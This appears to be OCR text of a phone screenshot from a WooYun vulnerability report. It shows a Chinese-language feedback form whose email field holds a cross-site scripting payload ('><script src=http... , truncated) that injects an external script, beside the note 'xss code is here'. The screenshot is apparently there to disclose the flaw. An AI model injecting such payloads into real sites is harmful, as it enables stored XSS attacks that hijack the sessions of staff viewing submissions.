 中国移动 11:12 AM 90%
返回 反馈
请输入您的建议或问题（必填）:
xss code is here
您的E-mail（必填）:
aaaaaa@aa.com'"><script src=http...
提交
www.wooyun.org